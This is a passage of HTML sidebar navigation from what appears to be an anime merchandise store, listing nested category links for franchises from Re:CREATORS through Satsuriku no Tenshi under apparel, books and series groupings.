<li><a href="index.php?main_page=index&cPath=368_3848&products_type=">Re:CREATORS</a></li>
<li><a href="index.php?main_page=index&cPath=368_4186&products_type=">Reincarnated as a Slime</a></li>
<li><a href="index.php?main_page=index&cPath=368_4577&products_type=">Rent A Girlfriend</a></li>
<li><a href="index.php?main_page=index&cPath=368_4172&products_type=">Rice Cake Animal</a></li>
<li><a href="index.php?main_page=index&cPath=368_466&products_type=">Rirakuma</a></li>
<li><a href="index.php?main_page=index&cPath=368_4377&products_type=">Rising of the Shield Hero</a></li>
<li><a href="index.php?main_page=index&cPath=368_4515&products_type=">Rurouni Kenshin</a></li>
<li><a href="index.php?main_page=index&cPath=368_5082&products_type=">RWBY</a></li>
<li><a href="index.php?main_page=index&cPath=368_4576&products_type=">Saekano</a></li>
<li><a href="index.php?main_page=index&cPath=368_3195&products_type=">Sailor Moon</a></li>
<li><a href="index.php?main_page=index&cPath=368_5323&products_type=">Sakamoto Days</a></li>
<li><a href="index.php?main_page=index&cPath=368_4907&products_type=">Sakugan</a></li>
<li><a href="index.php?main_page=index&cPath=368_4797&products_type=">Sakuna</a></li>
<li><a href="index.php?main_page=index&cPath=368_4256&products_type=">Same Z</a></li>
<li><a href="index.php?main_page=index&cPath=368_4714&products_type=">Seven Deadly Sins</a></li>
<li><a href="index.php?main_page=index&cPath=368_5296&products_type=">Shugo Chara</a></li>
<li><a href="index.php?main_page=index&cPath=368_5283&products_type=">SK 8</a></li>
<li><a href="index.php?main_page=index&cPath=368_4575&products_type=">Snafu</a></li>
<li><a href="index.php?main_page=index&cPath=368_5239&products_type=">Solo Leveling</a></li>
<li><a href="index.php?main_page=index&cPath=368_5248&products_type=">Spirited Away</a></li>
<li><a href="index.php?main_page=index&cPath=368_4922&products_type=">Spy x Family</a></li>
<li><a href="index.php?main_page=index&cPath=368_4259&products_type=">SSSS.Gridman</a></li>
<li><a href="index.php?main_page=index&cPath=368_4023&products_type=">Sumikko Gurashi</a></li>
<li><a href="index.php?main_page=index&cPath=368_3508&products_type=">Sword Art Online</a></li>
<li><a href="index.php?main_page=index&cPath=368_5381&products_type=">Tamagotchi</a></li>
<li><a href="index.php?main_page=index&cPath=368_4387&products_type=">Tarushiba</a></li>
<li><a href="index.php?main_page=index&cPath=368_5377&products_type=">The Amazing Digital Circus</a></li>
<li><a href="index.php?main_page=index&cPath=368_5201&products_type=">The Angel Next Door</a></li>
<li><a href="index.php?main_page=index&cPath=368_5257&products_type=">The Boy and the Heron</a></li>
<li><a href="index.php?main_page=index&cPath=368_4945&products_type=">The Devil is a Part Timer</a></li>
<li><a href="index.php?main_page=index&cPath=368_5281&products_type=">The Elusive Samurai</a></li>
<li><a href="index.php?main_page=index&cPath=368_4179&products_type=">The Promised Neverland</a></li>
<li><a href="index.php?main_page=index&cPath=368_4660&products_type=">The Quintessential Quintuplets</a></li>
<li><a href="index.php?main_page=index&cPath=368_4651&products_type=">Tiny Tan</a></li>
<li><a href="index.php?main_page=index&cPath=368_4818&products_type=">Tokyo Revengers</a></li>
<li><a href="index.php?main_page=index&cPath=368_5345&products_type=">Toradora</a></li>
<li><a href="index.php?main_page=index&cPath=368_4777&products_type=">Twisted Wonderland</a></li>
<li><a href="index.php?main_page=index&cPath=368_5319&products_type=">Tying the Knot</a></li>
<li><a href="index.php?main_page=index&cPath=368_5358&products_type=">Umamusume</a></li>
<li><a href="index.php?main_page=index&cPath=368_4992&products_type=">Urusei Yatsura</a></li>
<li><a href="index.php?main_page=index&cPath=368_4724&products_type=">Vivy Fluroite Eye Song</a></li>
<li><a href="index.php?main_page=index&cPath=368_1735&products_type=">Vocaloid</a></li>
<li><a href="index.php?main_page=index&cPath=368_5285&products_type=">Vtuber</a></li>
<li><a href="index.php?main_page=index&cPath=368_4905&products_type=">Wandering Witch</a></li>
<li><a href="index.php?main_page=index&cPath=368_4612&products_type=">Welcome To Demon School</a></li>
<li><a href="index.php?main_page=index&cPath=368_4716&products_type=">Wonder Egg Priority</a></li>
<li><a href="index.php?main_page=index&cPath=368_5292&products_type=">Yell World</a></li>
<li><a href="index.php?main_page=index&cPath=368_3416&products_type=">Yowamushi Pedal</a></li>
<li><a href="index.php?main_page=index&cPath=368_5284&products_type=">Yu Gi Oh</a></li>
<li><a href="index.php?main_page=index&cPath=368_3978&products_type=">Yuru Camp</a></li>
<li><a href="index.php?main_page=index&cPath=368_4282&products_type=">Zombie Land Saga</a></li>
</ul>  </li>
<li><a href="index.php?main_page=index&cPath=591&products_type=">Accessories</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_591"></span><ul id="catSide_591" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1114&products_type=">Apparel</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1114"></span><ul id="catSide_1114" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1114_5049&products_type=">Attack on Titan</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5055&products_type=">Berserk</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5131&products_type=">Blue Lock</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5058&products_type=">Demon Slayer</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_1324&products_type=">Dragon Ball</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_2594&products_type=">Dustball</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5051&products_type=">Gloomy Bear</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5054&products_type=">Haikyuu</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_4958&products_type=">Hunter x Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_4962&products_type=">Jojos Bizarre Adventure</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5057&products_type=">Jujutsu Kaisen</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_4961&products_type=">Kirby</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5048&products_type=">Mushoku Tensei</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_4957&products_type=">My Hero Academia</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_1115&products_type=">Naruto</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_1189&products_type=">One Piece</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_4960&products_type=">Pokemon</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5132&products_type=">Princess Connect</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5056&products_type=">Sailor Moon</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_4959&products_type=">Sanrio</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5050&products_type=">Spy x Family</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_4965&products_type=">Tokyo Ghoul</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5053&products_type=">Zelda</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_377&products_type=">Books and Magazines</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_377"></span><ul id="catSide_377" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_377_381&products_type=">Figures Book</a></li>
<li><a href="index.php?main_page=index&cPath=591_377_382&products_type=">Queens Blade Character Book</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_578&products_type=">AA Cospa Pillow and Cushion</a></li>
<li><a href="index.php?main_page=index&cPath=591_915&products_type=">Doll Stand</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158&products_type=">Series A-C</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1158"></span><ul id="catSide_1158" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1158_1871&products_type=">11 eyes</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4756&products_type=">86</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3866&products_type=">A Centaurs Life</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3355&products_type=">Ace Attorney</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3203&products_type=">Ace of Diamond</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3566&products_type=">Ajin</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_1707&products_type=">Amagami</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_1942&products_type=">Angel Beat</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4503&products_type=">Aniji</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4967&products_type=">Animal Crossing</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3621&products_type=">Anne Happy</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_2501&products_type=">Ano Natsu de Matteru</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_2516&products_type=">Aquarion</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4337&products_type=">Araburu Kisetsu</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_5043&products_type=">Arifureta</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_5069&products_type=">Ascendance of a Bookworm</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4456&products_type=">Asteroid in Love</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3012&products_type=">Attack on Titan</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4347&products_type=">Azur Lane</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4207&products_type=">Banana Fish</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4077&products_type=">Beatless</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_5372&products_type=">Blue Archive</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4474&products_type=">Bofuri</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_2381&products_type=">Boku wa Tomodachi ga Sukunai</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3871&products_type=">Boruto</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3331&products_type=">Boy Friend BETA</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3304&products_type=">Buddy Complex</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3359&products_type=">Bungo Stray Dogs</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4170&products_type=">Bungo to Alchemist</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_2361&products_type=">Card Fight Vanguard</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3217&products_type=">Cardcaptor Sakura</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4095&products_type=">Cells at Work</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4833&products_type=">Chainsaw Man</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3505&products_type=">Charlotte</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3695&products_type=">Cheer Danshi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_5376&products_type=">Chikawa</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4079&products_type=">Chio School Road</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3007&products_type=">Chuunibyou Demo Koi ga Shitai</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_702&products_type=">Clannad</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_818&products_type=">Code Geass</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4078&products_type=">Comic Girls</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4192&products_type=">Cowboy Bebop</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_5356&products_type=">Crux</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3391&products_type=">Cute High Earth Defense Club</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_1159&products_type=">Series D-F</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1159"></span><ul id="catSide_1159" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1159_3136&products_type=">D-Frag</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_593&products_type=">Da Capo</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_2236&products_type=">Dangan Ronpa</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_4029&products_type=">Darling in the Franxx</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_2976&products_type=">Date A Live</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_4028&products_type=">DDDD</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3694&products_type=">Dear Dream</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_4341&products_type=">Demon Slayer</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_2209&products_type=">Denpa Onna to Seishun Otoko</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3341&products_type=">Detective Conan</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_2958&products_type=">Diabolik Lovers</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3249&products_type=">Digimon</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3580&products_type=">Divine Gate</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3231&products_type=">Donten ni Warau</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_602&products_type=">Dragon Ball</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_2747&products_type=">Dramatical Murder</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3754&products_type=">Drifters</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_4800&products_type=">Drugstore in Another World</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_2030&products_type=">Durarara</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_5098&products_type=">Engage Kiss</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3856&products_type=">Ero Manga Sensei</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_394&products_type=">Evangelion</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_595&products_type=">Fate Stay Night</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3870&products_type=">Fate/Apocrypha</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3736&products_type=">Fate/EXTELLA</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3879&products_type=">Fate/Grand Order</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_601&products_type=">Final Fantasy</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3367&products_type=">Fire Emblem</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_4648&products_type=">Fly Me to the Moon</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_5269&products_type=">Food and Drinks</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_674&products_type=">Fortune Arterial</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3024&products_type=">Free</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_794&products_type=">Fullmetal Alchemist</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_1160&products_type=">Series G-J</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1160"></span><ul id="catSide_1160" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1160_3079&products_type=">Galilei Donna</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3587&products_type=">Gate</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4825&products_type=">Genshin Impact</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_596&products_type=">Gintama</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3952&products_type=">Girl Last Tour</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4870&products_type=">Girlfriend Girlfriend</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4445&products_type=">Girls Frontline</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_632&products_type=">Gloomy Bear</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3568&products_type=">Go Nagai</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4183&products_type=">Goblin Slayer</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3029&products_type=">God Eater</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4030&products_type=">Golden Kamuy</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4321&products_type=">Granblue Fantasy</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3581&products_type=">Grimgar of Fantasy and Ash</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3468&products_type=">Gudetama</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_1840&products_type=">Gurren Lagann</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3146&products_type=">Haikyuu</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_2139&products_type=">Hakuouki</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3655&products_type=">Havent You Heard Im Sakamoto</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_563&products_type=">Hayate the Combat Butler</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4389&products_type=">Hensuki</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_1741&products_type=">Hetalia</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4868&products_type=">Higehiro</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3661&products_type=">High School Fleet</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4070&products_type=">High Score Girl</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3459&products_type=">Himouto Umaru Chan</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4052&products_type=">Hina Festival</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4481&products_type=">Hitori Bocchi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4869&products_type=">Horimiya</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4798&products_type=">How not to summon</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_5271&products_type=">Howls Moving Castle</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3225&products_type=">Hunter x Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_5336&products_type=">Hyper Yo Yo</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3949&products_type=">Hyperdimensional Neptunia</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_535&products_type=">Idol Master</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3550&products_type=">Idolish Seven</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_2138&products_type=">Infinite Stratos</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_2513&products_type=">Inu x Boku</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3506&products_type=">Is it Wrong to Pickup</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3338&products_type=">Is the order a rabbit</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4283&products_type=">Isekai Quartet</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4223&products_type=">Itabag</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_1913&products_type=">JoJos Bizarre Adventure</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4766&products_type=">Jujutsu Kaisen</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_1161&products_type=">Series K-N</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1161"></span><ul id="catSide_1161" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1161_3623&products_type=">Kabaneri of The Iron Fortress</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4931&products_type=">Kaginado</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4318&products_type=">Kaguya Sama</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1054&products_type=">Kannagi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3074&products_type=">Kantai Collection</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_718&products_type=">Katekyo Hitman Reborn</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3797&products_type=">Kemono Friends</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4420&products_type=">Kemono Michi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4955&products_type=">Kigurumi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3123&products_type=">Kill la Kill</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1534&products_type=">Kingdom Hearts</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_5041&products_type=">Kiniro Mosaic</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3847&products_type=">Kirby</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4096&products_type=">Kizuna AI</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3944&products_type=">Knight and Magic</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_575&products_type=">Koihime Musou</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4921&products_type=">Komi Cant Communicate</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3585&products_type=">Konosuba</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2133&products_type=">Kore wa Zombie Desu ka</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4636&products_type=">Kuma Kuma Kuma Bear</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2592&products_type=">Kurokos Basket Ball</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4990&products_type=">Life with an Ordinary Guy</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3600&products_type=">Little Armory</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_553&products_type=">Little Busters</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1109&products_type=">Little Witch Romanesque</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_5129&products_type=">Love Flops</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4053&products_type=">Love is Hard for Otaku</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2881&products_type=">Love Live</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1843&products_type=">Love plus</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_882&products_type=">Lucky Star</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_5074&products_type=">Lycoris Recoil</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3903&products_type=">Made in Abyss</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2360&products_type=">Magi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_571&products_type=">Magical Girl Lyrical Nanoha</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3985&products_type=">Marchen Madchen</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1551&products_type=">Maria Holic</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1514&products_type=">Mario</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2369&products_type=">Mawaru Penguin Drum</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2334&products_type=">Mayo Chiki</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2009&products_type=">Mayoi Neko Overrun</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1373&products_type=">MC Akushizu</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2362&products_type=">Mega Man</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4850&products_type=">Meikyuu Black Company</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4176&products_type=">Mob Psycho 100</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4250&products_type=">Mochi Zoo</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3676&products_type=">Modeling Support Good</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1325&products_type=">Monster Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4194&products_type=">Ms Vampire in my neighborhood</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4678&products_type=">Mushoku Tensei</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_5075&products_type=">My Dress Up Darling</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3565&products_type=">My Hero Academia</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4579&products_type=">My Next Life As A Villainess</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3011&products_type=">My Teen Romantic Comedy SNAFU</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2819&products_type=">Nadia The Secret of Blue Water</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3215&products_type=">Nananas Buried Treasure</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1362&products_type=">Natsume Yuujinchou</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4758&products_type=">Nekopara</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_5225&products_type=">Nightmare Before Christmas</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3184&products_type=">Nisekoi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1851&products_type=">Nitro Plus</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3219&products_type=">No Game No Life</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3169&products_type=">Non Non Biyori</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2050&products_type=">Nurarihyon no Mago</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_1162&products_type=">Series O-R</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1162"></span><ul id="catSide_1162" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1162_598&products_type=">One Piece</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3479&products_type=">One Punch Man</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4374&products_type=">Onegai Muscle</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_1744&products_type=">Ore no Imouto</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3139&products_type=">Ore no Nounai Sentakushi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3582&products_type=">Osomatsu San</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_1583&products_type=">Other</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3555&products_type=">Overlord</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_2479&products_type=">Papa no Iu Koto o Kikinasai</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3240&products_type=">Persona</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_1669&products_type=">Phantom</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3882&products_type=">Pink to Mameshiba</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3562&products_type=">Please Tell Me Galko Chan</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_902&products_type=">Pokemon</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3963&products_type=">Pon de Lion</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_5313&products_type=">Ponyo</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3976&products_type=">Pop Team Epic</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_5071&products_type=">Prima Doll</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3579&products_type=">Prince of Stride</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_1770&products_type=">Prince of Tennis</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4641&products_type=">Princess Connect</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_5272&products_type=">Princess Mononoke</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3514&products_type=">Prison School</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4446&products_type=">Promare</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_2127&products_type=">Puella Magi Madoka Magica</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3432&products_type=">Punchline</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_579&products_type=">Queens Blade</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4240&products_type=">Quintessential Quintuplets</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3662&products_type=">Re:Zero</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4840&products_type=">Remake Our Life</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4613&products_type=">Rent A Girlfriend</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_2120&products_type=">Rewrite</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3560&products_type=">Rilakkuma</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_2701&products_type=">Robotics Note</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4988&products_type=">RPG Real Estate</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4184&products_type=">The Quintessential Quintuplets</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_1163&products_type=">Series S</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1163"></span><ul id="catSide_1163" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1163_3574&products_type=">Saekano Boring Girlfriend</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_3013&products_type=">Sailor Moon</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_1610&products_type=">Saki</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_2806&products_type=">Sakura sou no Pet</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4966&products_type=">Sanrio</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4399&products_type=">Sarazanmai</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_3656&products_type=">Satsuriku no Tenshi</a></li>
